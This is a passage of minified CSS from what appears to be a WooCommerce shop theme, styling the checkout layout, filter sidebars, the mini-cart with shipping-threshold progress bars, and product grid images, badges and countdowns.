#e5e5e5;border-radius:8px;padding:2px}.checkout_layout_2 div .woocommerce-checkout-review-order-table tbody td{padding:5px 0;border:none;position:relative}.woocommerce-checkout.checkout_layout_2 .page-head,.woocommerce-checkout.checkout_layout_2:not(.woocommerce-order-received) footer,.woocommerce-checkout.checkout_layout_2:not(.woocommerce-order-received) header{display:none}.checkout-form-head .branding{max-width:130px}.checkout-form-head .bgbl,.checkout-form-head .the4-breadcrumb{background:0 0;padding:0;margin:10px 0 40px}.filter-sidebar.left{position:fixed;top:0;bottom:0;width:340px;background-color:#fff;left:0;overflow-y:hidden;-webkit-overflow-scrolling:touch;transition:transform .2s;-webkit-transform:translateX(-100%);transform:translateX(-100%);pointer-events:none;z-index:1002}.filter-sidebar.right{position:fixed;top:0;bottom:0;width:340px;background-color:#fff;right:-340px;overflow-y:hidden;-webkit-overflow-scrolling:touch;transition:transform .2s;-ms-transform:translate(0,0);transform:translate(0,0);box-shadow:0 0 10px 0 rgb(0 0 0 / 50%);pointer-events:none;z-index:1000}.slidebar-opened .filter-sidebar.left{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;pointer-events:auto}.slidebar-opened .filter-sidebar.right{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:1;pointer-events:auto}.admin-bar .filter-sidebar{top:32px}.filter-sidebar h3{font-size:16px;line-height:50px;margin:0;padding-left:20px;border-bottom:1px solid rgba(129,129,129,.2);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;box-shadow:0 0 10px 0 rgb(129 129 129 / 20%);justify-content:space-between;min-height:50px;-ms-flex:0 0 auto;flex:0 0 auto}.filter-sidebar .cat_shop_wrap{position:relative;overflow:hidden;-webkit-overflow-scrolling:touch;width:100%;height:100%;-ms-flex:1 1 auto;flex:1 1 auto}.filter-sidebar .cat_fixcl-scroll-content{position:absolute;top:0;right:0;bottom:50px;left:0;overflow:auto;overflow-x:hidden}.filter-sidebar .row.wrap_filter{margin-right:0;margin-left:0}.filter-sidebar h3 i{cursor:pointer;font-size:40px;right:8px;line-height:50px;top:0}.filter-sidebar .filter-content{padding:10px 20px}.filter-sidebar ul.nt_filter_block{max-height:250px;list-style:none;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}.filter-trigger{cursor:pointer}.filter-trigger:focus,.filter-trigger:hover{color:#222}.filter-sidebar.right .filter-trigger{right:auto;left:-93px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);box-shadow:1px -1px 1px 0 rgba(0,0,0,.1)}.filter-content ul{list-style:none}.filter-content .widget,.filter-content a{color:#878787}.filter-content ul li{line-height:30px}.filter-content .widget{margin-bottom:30px}.price_slider_wrapper{position:relative;padding-top:10px}.widget_price_filter .ui-slider-horizontal{height:2px;background:#d9d9d9;position:relative;width:calc(100% - 8px);border-radius:10px}.widget_price_filter .ui-slider-range{background:var(--primary-color);height:100%;top:0;display:block;font-size:.7em;position:absolute;z-index:1}.widget_price_filter .ui-state-default{background:var(--primary-color);cursor:ew-resize;height:15px;width:4px;position:absolute;z-index:2;top:-6px}.widget_price_filter .ui-state-default:focus{outline:0}.widget_price_filter .price_slider_amount{font-size:12px;padding:20px 0 0;text-align:left}.widget_price_filter .price_label{font-size:13px;margin-bottom:15px}.widget_price_filter .price_label>span{font-weight:600}.filter-sidebar .wrap_filter>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:0;border-bottom:1px solid #e5e5e5;background-color:#fff;padding:20px}.filter-sidebar .wrap_filter>div:last-child{border-bottom:none}.woocommerce .widget_layered_nav ul.yith-wcan-color li a,.woocommerce .widget_layered_nav ul.yith-wcan-color li span,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span{border:1px solid #ddd;border-radius:50%;height:24px;margin:5px 8px 8px 0;width:24px;display:inline-block;text-align:center;font-size:12px;line-height:23px;box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span{border-radius:50%;border:1px solid #ddd;box-shadow:0 0 0 2px rgba(0,0,0,.15)}.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce .widget_layered_nav ul.yith-wcan-label li span,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span{background:#fff;border:1px solid #878787;display:block;margin:5px 5px 5px 0;min-width:30px;overflow:hidden;padding:2px 8px 0;text-align:center;text-decoration:none}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color:#222;border:1px solid #222}.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before{content:none}.sidebar .widget.yith-woocommerce-ajax-product-filter ul li{padding-left:0}.yith-wcan-list{display:inline-block;width:100%}.yith-wcan-list li.chosen a{color:var(--primary-color)}.price_slider_amount button.button{font-size:12px;padding:0 15px;background:#fff;color:#222;border-radius:5px;border:2px solid #222;text-align:center;line-height:16px;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;min-width:100px;border-radius:5px}.price_slider_amount button.button:hover{color:#fff;border-color:var(--primary-color);background:var(--primary-color)}.mini_cart_footer{padding:20px;padding-bottom:0;-ms-flex:0 0 auto;flex:0 0 auto;border-top:1px solid rgba(129,129,129,.2);box-shadow:0 0 10px 0 rgb(129 129 129 / 20%);opacity:0;-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:opacity .35s cubic-bezier(.25,.46,.45,.94),-webkit-transform .35s cubic-bezier(.25,.46,.45,.94);transition:opacity .35s cubic-bezier(.25,.46,.45,.94),transform .35s cubic-bezier(.25,.46,.45,.94),-webkit-transform .35s cubic-bezier(.25,.46,.45,.94)}.cart-opened .mini_cart_footer{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .25s cubic-bezier(.25,.46,.45,.94) .45s,-webkit-transform .25s cubic-bezier(.25,.46,.45,.94) .45s;transition:opacity .15s cubic-bezier(.25,.46,.45,.94) .25s,transform .15s cubic-bezier(.25,.46,.45,.94) .25s,-webkit-transform .15s cubic-bezier(.25,.46,.45,.94) .25s}.mini_cart_header{padding:5px 0 5px 20px;border-bottom:1px solid rgba(129,129,129,.2)}.jswcount,.the4-icon-cart .count{width:18px;height:18px;font-size:10px;line-height:19px;left:15px;top:-8px;box-shadow:1px 1px 3px 0 rgb(0 0 0 / 30%)}.header__mid .jswcount{left:22px}.widget_shopping_cart_content{display:flex;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:stretch;align-items:stretch;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}.nt_fk_full{position:fixed;top:0;right:0;bottom:0;left:0;z-index:400;-ms-flex-align:stretch;align-items:stretch;-ms-flex-direction:column;flex-direction:column;background-color:#fff;box-shadow:0 0 14px rgb(0 0 0 / 8%);transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translate3d(0,120%,0);transform:translate3d(0,120%,0);display:block;width:100%!important;will-change:transform}.nt_fk_full.the4-push-menu{z-index:10000}.nt_fk_full.the4-push-menu .search_header__prs{text-align:center}.img_fix_search{margin:0 auto;max-width:170px}.nt_fk_full .skeleton_img{width:100%}.mask-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;opacity:0;visibility:hidden;pointer-events:auto;background-color:rgba(0,0,0,.7);transition:opacity .25s,visibility .25s}.mask_opened{pointer-events:auto;opacity:1;visibility:visible;transition:opacity .25s,visibility}.cart-opened.popup-opened .mask-overlay,.cart-opened.popup-opened .the4-mini-cart{display:none!important}.the4-canvas-menu.nt_sleft{right:auto;left:0;-webkit-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0)}.menu-opened .the4-canvas-menu.nt_sleft{-webkit-transform:none!important;transform:none!important;pointer-events:auto}.admin-bar .the4-push-menu{top:32px}.the4-push-menu h3{font-weight:500;font-size:16px;line-height:50px}.woocommerce .the4-push-menu h3{margin-bottom:0}.the4-push-menu h3 i{right:8px;top:0;line-height:50px;cursor:pointer;font-size:40px}.the4-push-menu h3 i.close-menu{left:auto;right:8px}.the4-mini-cart .widget_shopping_cart_content{padding:0}.widget_shopping_cart_content .empty{padding:30px}.widget_shopping_cart_content .empty>i{font-size:55px}.woocommerce-mini-cart-item>a{padding-left:20px}.cart_meta_price ins{text-decoration:none;color:#222}.widget_shopping_cart_content>.cart_threshold{font-size:13px;padding:20px;border-bottom:1px solid rgba(129,129,129,.2);box-shadow:0 0 10px 0 rgb(129 129 129 / 20%);color:#222;line-height:normal}.cart_thres_2{margin-bottom:5px;font-size:11px;margin-top:-5px}.cart_ac_edit,.cart_ac_remove{display:inline-block;margin-right:10px}.ttip_nt{position:relative;display:inline-block}.cart_ac_edit svg,.cart_ac_remove svg{width:20px;height:20px;stroke-width:1.5}.the4-mini-cart .mini_cart_item,.widget_shopping_cart .mini_cart_item{list-style:none;overflow:hidden;position:relative;margin:15px 0;transition:background-color .3s}.woocommerce-mini-cart-item>a{width:125px;display:block;margin-right:10px;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.mini_cart_info{max-width:100%;position:relative;overflow:hidden}.mini_cart_title{font-size:13px;line-height:20px;color:#222;display:block;letter-spacing:0}.truncate{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.the4-mini-cart .remove,.widget_shopping_cart .remove{position:absolute;left:0;top:0;font-size:20px;color:#fff;right:0;width:60px;text-align:center;background:rgba(0,0,0,.6);opacity:0;height:100%;display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.the4-mini-cart li:hover .remove,.widget_shopping_cart li:hover .remove{opacity:1}.the4-mini-cart .mini_cart_item img,.widget_shopping_cart .mini_cart_item img{float:left}.mini_cart_meta{font-size:12px;color:#999}.add_to_cart_button.mini_cart_actions{margin-top:8px}.mini_cart_info{padding-right:15px;margin-bottom:-7px}.the4-mini-cart .quantity,.widget_shopping_cart .quantity,.widget_shopping_cart .variation{width:calc(100% - 75px);display:block;font-size:12px;color:#999;margin:0}.variation p{margin-bottom:0}.cart_item .variation dt,.the4-mini-cart .variation dt,.variation dt{float:left;text-transform:capitalize;margin:0 3px 0 0}.cart_item .variation dd,.the4-mini-cart .variation dd,.variation dd{margin:0}.cart_item .variation p,.the4-mini-cart .variation p{margin:0}.mini_cart_actions .quantity{min-width:110px;width:110px;height:34px;line-height:34px;border:1px solid #222;text-align:center;border-radius:40px;display:block;margin-bottom:10px}.mini_cart_actions .quantity input.input-text[type=number]{-moz-appearance:textfield;width:35px;border:0;height:32px;line-height:34px;background:0 0;padding:0;font-weight:400;font-size:14px;color:#222}.quantity .tc a,.quantity .tc button{top:3px;width:30px;height:32px;display:flex;line-height:34px;border:0;background:0 0;justify-content:center;align-items:center}.mini_cart_actions .quantity .tc a,.mini_cart_actions .quantity .tc button{top:0}.mini_cart_meta .cart_meta_variant{margin-bottom:0;display:none}.the4-mini-cart .woocommerce-mini-cart__total:not(.dn){display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;color:#000;font-size:18px;margin-bottom:5px}p.the4_coupon_result{color:red}.the4-mini-cart .woocommerce-mini-cart__total:not(.dn).total_discoun{color:red}.the4-mini-cart .btn,.the4-mini-cart .button,.widget_shopping_cart .btn,.widget_shopping_cart .button{display:block;text-align:center;color:#fff;text-transform:uppercase;letter-spacing:3px;font-size:11px;border:none;font-weight:600;line-height:40px}.woocommerce-mini-cart__buttons .btn.viewcart{background-color:#f7f7f7;color:#222}.the4-mini-cart .js_cart_tls_back{background:#fff;border:1px solid #222;color:#222}.the4-mini-cart .js_cart_tls_back:hover{color:#222;background:#fff}.the4-mini-cart .checkout,.widget_shopping_cart .checkout{background:var(--primary-color);margin-top:10px}.the4-mini-cart .button:hover,.widget_shopping_cart .button:hover{opacity:.8}.the4-mini-cart .product-bundle li,.widget_shopping_cart .product-bundle li{margin:0;font-size:12px;padding-left:10px}.widget ul.product_list_widget li a.remove{display:flex}.the4-mini-cart .product-bundle li:before,.widget_shopping_cart .product-bundle li:before{content:"";position:absolute;width:4px;height:4px;border-radius:4px;background:#222;left:0;top:8px}.widget_shopping_cart .product-bundle li:before{top:5px}.widget.widget_shopping_cart ul.product_list_widget .product-bundle li{padding-bottom:0;margin-bottom:0;padding-left:10px;line-height:16px}.wpa-message{display:none}.cart_item .quantity svg,.mini_cart_item .quantity svg{width:12px;height:12px;stroke-width:2}.cart__mini-item .qty_1 svg{display:inline-block}.cart__mini-item .qty_1 i{display:none}.mini_cart_tool{transition:.35s;background-color:#f5f5f5}.cart_item .product-remove{display:inline-block;width:100%}.widget_shopping_cart_content.ld_cart_tls .mini_cart_tool{opacity:0}.widget_shopping_cart_content::before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;z-index:4;background-color:#fff;pointer-events:none;-webkit-transition:opacity .5s;transition:opacity .5s}.widget_shopping_cart_content.ld_cart_tls::before{opacity:.4;pointer-events:auto}.mini_cart_tool>div{height:40px;line-height:40px;margin:0 20px;cursor:pointer;color:#222;text-align:center;font-weight:500;border-left:1px solid rgba(0,0,0,.09);border-right:1px solid rgba(0,0,0,.09);transition:background-color .3s}.mini_cart_tool>div{border:0;font-size:25px;display:inline-block;margin:16px 8px;width:50px;line-height:56px;height:50px;border-radius:50%;box-shadow:9px 5px 10px #dfe3ea,-5px -5px 10px #faffff;transition:.25s ease-in-out}.mini_cart_dis,.mini_cart_gift,.mini_cart_note,.mini_cart_ship{padding:20px;position:absolute;bottom:0;left:0;right:0;background-color:#fff;-webkit-transform:translateY(104%);transform:translateY(104%);-webkit-transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out;border-top:1px solid rgba(129,129,129,.2);box-shadow:0 0 10px 0 rgb(129 129 129 / 20%);overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;max-height:100%}.the4_coupon_content h3{line-height:24px;margin-bottom:0}.the4-mini-cart-content>.is_nt_op{z-index:8;opacity:1;pointer-events:auto;-webkit-transform:none;transform:none}.ld_cart_tls .mini_cart_footer,.widget_shopping_cart_content.ld_cart_tls .mini_cart_footer{opacity:0;-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:opacity .35s cubic-bezier(.25,.46,.45,.94),-webkit-transform .35s cubic-bezier(.25,.46,.45,.94);transition:opacity .35s cubic-bezier(.25,.46,.45,.94),transform .35s cubic-bezier(.25,.46,.45,.94),-webkit-transform .35s cubic-bezier(.25,.46,.45,.94)}.mini_cart_note label{color:#222;font-size:15px;margin-top:0;font-weight:500}.the4_mini_cart #CartSpecialInstructions{resize:none}#CartSpecialInstructions{min-height:100px;color:#222;padding:8px 10px;width:100%!important}#address_zip_ship,#the4_coupon_code{width:100%;border-radius:30px}.mini_cart_note label,.shipping_calculator h3{color:#222;font-size:15px;margin-top:0;font-weight:500}.mini_cart_ship input[type=text]{width:100%;border-radius:30px}.mini_cart_gift svg{margin:0 auto;width:40px;height:40px;color:#ec0101}.mini_cart_gift .button_primary,.mini_cart_gift .gift_wrap_text .cd{display:block}.cart_discounts{text-transform:uppercase}.js_cat_dics .order_cart_discounts{list-style:none;font-size:12px}.mini_cart_footer .total{margin-bottom:8px;color:#000;font-size:18px}.mini_cart_footer .cart_tot_price{font-weight:600}.cart__popup-action{justify-content:space-between;align-items:center}.cart__popup-action .cart-popup_continue{background-color:#f7f7f7;color:#222;display:block;text-align:center;color:#fff;text-transform:uppercase;border:none;font-weight:600;line-height:40px}.cart__popup-action .cart-popup_continue:hover{background-color:#f7f7f7;color:#222;opacity:.8!important}.cart__popup-content_wrap{height:336px}.cart_bar_w{background-color:#eee;margin-bottom:5px;border-radius:13px;line-height:20px}.cart_bar_w>span{display:block;height:20px;color:#fff;text-align:center;font-size:12px;border-radius:13px 0 0 13px;line-height:20px;transition:width .4s ease-in-out;max-width:100%;background-color:#ff4b4b}.cart_bar_w.w_blue>span{background-color:#6f9a37;border-radius:13px}.cart_bar_w>span,.cart_bar_w>span::after{animation:5s linear infinite progress;-moz-animation:5s linear infinite progress;-webkit-animation:5s linear infinite progress;-ms-animation:progress 5s linear infinite;-o-animation:5s linear infinite progress;background-size:30px 30px;-moz-background-size:30px 30px;-webkit-background-size:30px 30px;-o-background-size:30px 30px;background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right bottom,color-stop(0,rgba(255,255,255,.2)),color-stop(25%,rgba(255,255,255,.2)),color-stop(25%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,.2)),color-stop(75%,rgba(255,255,255,.2)),color-stop(75%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.3) 0,rgba(255,255,255,.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.3) 50%,rgba(255,255,255,.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%)}.cart_bar_w>span.more_10::after,.rtl_true .cart_bar_w>span::after{left:auto;right:0}@-webkit-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-moz-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-ms-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-o-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}.cart__popup .cart_threshold{width:100%;display:flex;flex-direction:column}.cart__popup .cart_thres_2{order:2;margin-top:10px;text-align:center}.cart__popup .cart_thres_3{text-align:center;font-size:18px;padding:20px 0;color:#222}.threshold_congrats{text-align:center}.threshold_congrats{background:#ff4b4b;padding:5px;color:#fff;text-transform:uppercase;font-weight:700;border-radius:5px}.threshold_congrats i{font-size:16px}.the4-mini-cart .threshold_congrats{font-size:10px;margin:10px 0 0 0;border-radius:13px;padding:3px;text-transform:none;font-weight:500}.nt_fk_canvas{position:fixed;top:0;bottom:0;width:300px;background-color:#fff;right:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;transition:transform .2s;-webkit-transform:translate3d(104%,0,0);transform:translate3d(104%,0,0);box-shadow:0 0 10px 0 rgba(0,0,0,.5);display:block;z-index:500}.nt_fk_canvas.act_opened{-webkit-transform:none!important;transform:none!important}.nt_fk_canvas#nt_cart_canvas,.nt_fk_canvas#nt_login_canvas,.nt_fk_canvas#nt_search_canvas{overflow-y:hidden}.mini_cart_note label,.shipping_calculator h3{color:#222;font-size:15px;margin-top:0;font-weight:500}.cart_pos_dropdown.the4-mini-cart{opacity:0;bottom:auto;box-shadow:-2px 4px 10px 0 rgb(0 0 0 / 50%);-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);pointer-events:none;-webkit-transition:opacity .15s,-webkit-transform .25s;transition:opacity .15s,transform .25s,-webkit-transform .25s}.cart_pos_dropdown.the4-mini-cart{opacity:0}.oped_dropdown_cart.cart_pos_dropdown:not(.woocommerce-cart) .icon_cart:after{pointer-events:auto}.the4-mini-cart.current_hover{opacity:1;pointer-events:auto;-webkit-transform:none;transform:none}.the4-mini-cart.current_hover .widget_shopping_cart_content{padding-top:15px}.cart_pos_dropdown.the4-mini-cart .cart_threshold,.cart_pos_dropdown.the4-mini-cart .mini_cart_header{display:none}.cart_pos_dropdown.the4-mini-cart .fixcl-scroll-content{position:static;max-height:360px}.the4-mini-cart.current_hover .mini_cart_footer{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.shop-top-sidebar{border-top:1px solid #dedede}.shop-top-sidebar .woocommerce{margin:0}.shop-top-sidebar .widget{text-align:center}#categories-menu-list li,.shop-top-sidebar .widget ul li{display:inline-block;margin:0;position:relative;padding:10px 15px}.current-menu-item a{color:var(--primary-color)}.shop-top-sidebar .widget ul li.current-cat>a{color:var(--primary-color)}.shop-top-sidebar .menu ul,.shop-top-sidebar .product-categories ul{position:absolute;width:250px;background:rgba(255,255,255,.95);box-shadow:0 0 3px 0 rgba(0,0,0,.1);left:0;top:120%;z-index:10;opacity:0;visibility:hidden;padding:0;transition:all .3s}.shop-top-sidebar .menu li:hover>ul,.shop-top-sidebar .product-categories li:hover>ul{opacity:1;visibility:visible;top:100%}.shop-top-sidebar .menu li ul ul,.shop-top-sidebar .product-categories li ul ul{left:100%;top:20%}.shop-top-sidebar .menu li ul li:hover ul,.shop-top-sidebar .product-categories li ul li:hover ul{top:0}.shop-top-sidebar .menu ul li,.shop-top-sidebar .product-categories ul li{display:block;text-align:left}.shop-top-sidebar .menu ul li:not(:last-child),.shop-top-sidebar .product-categories ul li:not(:last-child){border-bottom:1px solid #ddd}.the4-mobile .shop-top-sidebar .menu ul,.the4-mobile .shop-top-sidebar .product-categories .children{position:absolute;display:none}.the4-mobile .shop-top-sidebar .menu .opened ul,.the4-mobile .shop-top-sidebar .product-categories .opened .children{display:block}.the4-breadcrumb li{display:inline-block;padding:0 5px}.archive .woocommerce-breadcrumb{display:none}.result-count-order{margin:30px 0 0}.woocommerce-ordering{position:relative;z-index:8;border:1px solid #ddd;border-radius:40px}.woocommerce-ordering:after{content:'\f107';position:absolute;font-family:FontAwesome;right:16px;top:8px;pointer-events:none}.woocommerce-ordering select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;outline:0;padding:0 10px;color:#878787;font-size:14px;cursor:pointer}.result-count-order a{color:#878787}.woocommerce-breadcrumb{padding:0;font-size:13px}.woocommerce-breadcrumb i{margin:0 8px;font-size:.85em}.wc-col-switch a{border:1px solid #878787;height:26px}.wc-col-switch a.one{width:28px}.wc-col-switch a.two{width:29px}.wc-col-switch a.three{width:42px}.wc-col-switch a.four{width:55px}.wc-col-switch a.six{width:81px}.wc-col-switch a:before{content:"";position:absolute;top:2px;left:2px;width:10px;height:20px;background:#878787;transition:all .3s}.wc-col-switch a.list::before{right:2px;height:5px;width:23px;box-shadow:0 7.3px 0 currentColor,0 15.1px 0 currentColor}.wc-col-switch a.list{width:29px}.wc-col-switch a.list.active,.wc-col-switch a.list:hover{color:#222}.wc-col-switch a.one:before{width:22px}.wc-col-switch a.two:before{box-shadow:13px 0 0 #878787,13px 0 0 #878787}.wc-col-switch a.three:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787}.wc-col-switch a.four:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787}.wc-col-switch a.six:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787,65px 0 0 #878787}.wc-col-switch a.active,.wc-col-switch a:hover{border-color:#222}.wc-col-switch a.active:before,.wc-col-switch a:hover:before{background:#222}.wc-col-switch a.one.active:before,.wc-col-switch a.one:hover:before{background:#222}.wc-col-switch a.two.active:before,.wc-col-switch a.two:hover:before{box-shadow:13px 0 0 #222,13px 0 0 #222}.wc-col-switch a.three.active:before,.wc-col-switch a.three:hover:before{box-shadow:13px 0 0 #222,26px 0 0 #222}.wc-col-switch a.four.active:before,.wc-col-switch a.four:hover:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222}.wc-col-switch a.six.active:before,.wc-col-switch a.six:hover:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222,52px 0 0 #222,65px 0 0 #222}.product-btn{top:40%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2;white-space:nowrap;opacity:0;visibility:hidden}.product-image:hover .product-btn{opacity:1;visibility:visible;top:50%}.btn-quickview,.product-image .added_to_cart,.product-image .product-btn .button{line-height:40px;margin:10px 0}.product-image .added_to_cart{border-radius:40px;padding:0 34px}.product-image .added_to_cart,.product-image .product-btn .button{margin:0;background:#fff;border:0;font-weight:400;line-height:42px}.product-image .product-btn .button:hover{color:#fff;background:#222}.product-image .product-btn .button i{display:none}.hover_button .added_to_cart.wc-forward,.product-image .added_to_cart.wc-forward{display:none}.product-image{text-align:center}.product-image-loop{z-index:1}.product-image a.db:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .5s;opacity:0;visibility:hidden}.product-image .yith-wcwl-add-to-wishlist{z-index:2;left:12px;top:12px;width:20px;height:22px;text-align:center;position:absolute;margin:0}.product-image .yith-wcwl-add-to-wishlist .ajax-loading,.product-image .yith-wcwl-add-to-wishlist a i{margin:0;font-size:18px}.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-image .yith-wcwl-add-to-wishlist .ajax-loading{width:auto!important;height:auto!important;left:0;top:22px;color:#fff}.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading{top:10px;left:6px;color:#222}.price ins{color:#ec0101;text-decoration:none}.product-image .product-attr,.product-image .product-image:hover .product-image-flip .db:first-child,.product-image .yith-wcwl-add-button a,.product-image>.db:before{opacity:0;visibility:hidden}.product-image:hover .db::before,.product-image:hover .product-attr,.product-image:hover .product-image-flip .back,.product-image:hover .yith-wcwl-add-button a{opacity:1;visibility:visible}.product-image .product-attr{bottom:5px;left:10px;right:10px;z-index:2}.product-image .product-attr p{margin:0}.product .badge,.product-image .badge{position:absolute;right:20px;top:15px;display:flex;flex-direction:column;flex-wrap:nowrap;max-width:50%;z-index:8;transition:opacity .3s ease}.product-quickshop .product .badge{flex-direction:column}.badge span{padding:5px;line-height:inherit;display:flex;justify-content:center;align-items:center;margin-bottom:5px;letter-spacing:0;font-size:8px}.label_style_rounded .badge span{width:30px;height:30px;border-radius:50%;padding:0}.badge .featured{background:red}.badge .new{background:var(--primary-color)}.badge .sold-out{background:#999}.the4-wc-single .badge .sold-out{left:auto;right:15px}.outofstock .badge .onsale{display:none}.price{color:#696969;margin:0}.price del{color:#878787}.price ins{text-decoration:none;margin-left:3px}.countdown-time{bottom:70px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.countdown-time .pr{background:rgba(0,0,0,.95);width:60px;height:60px;margin:0 4px;border-radius:3px;padding-top:3px}.countdown-time .pr .cw{line-height:16px}.countdown-time .pr span:last-child{color:#999}.product-countdown img{width:100%}.product-countdown .product-info{position:absolute;bottom:10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:center;white-space:nowrap;padding:0 20px}.product-countdown .product-info h3{font-size:16px;width:350px;overflow:hidden;text-overflow:ellipsis}.products.metro .product-info{position:absolute;left:0;bottom:0;z-index:10;right:0;opacity:0;visibility:hidden;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);padding:10px 15px}.products.metro .product-info h3 a{color:#fff}.products.metro .price,.products.metro .price del{color:rgba(255,255,255,.7);margin:0}.price del span{text-decoration:line-through}.products.metro .product-inner:hover .product-info{opacity:1;visibility:visible}.products.metro .product-image .product-attr{display:none}.metro-item .product-inner{overflow:hidden}.metro-item .product-inner .product-image{margin:0 0 -10px}.products.metro .metro-item .product-image .product-attr{bottom:68px}.item-colors li{margin:3px 5px 0 0}.item-colors li a{border-radius:50%;height:22px;width:22px}div.ryviu-collection{margin:5px 0}.product-category,.the4-banner{position:relative;margin-top:0;margin-bottom:30px;text-align:center}.elementor-element .product-category,.elementor-element .the4-banner{margin-bottom:0}.product-category{margin-top:30px}.product-category h2,.the4-banner h3{position:absolute;bottom:20px;left:50%;font-size:14px;font-weight:600;background:#fff;color:#222;padding:12px 20px;box-shadow:1px 1px 0 0 